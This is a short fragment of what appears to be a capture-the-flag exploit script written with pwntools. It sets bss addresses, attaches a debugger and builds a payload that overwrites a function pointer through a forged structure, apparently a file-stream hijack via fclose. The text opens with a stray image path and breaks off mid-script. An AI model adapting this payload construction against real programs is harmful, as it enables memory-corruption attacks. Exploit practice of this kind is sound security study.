 9 bss_name = 0x0804B260
10 ptr_2_zero = 0x0804B288 # bss_name + 36 + 4
11 func_addr = 0xcafebabe
12
13 func_ptr = bss_name + 28
14
15 def exploit(p):
16 p.sendlineafter("choice :","5")
17 p.recvuntil("name :")
18 # gdb.attach(p,"b *fclose\nb *0xf7e68910\nb *0xf7e70485\nb *0xf7e5cabb\nc\n")
19 gdb.attach(p)
20 payload = "a"*28 + p32(func_addr) + p32(bss_name)
21 payload += "\x00"*(0x48 - len(payload))
22 payload += p32(ptr_2_zero)
23 payload += "\x00"*(0x94 - len(payload))
24 payload += p32(func_ptr - 0x44)
25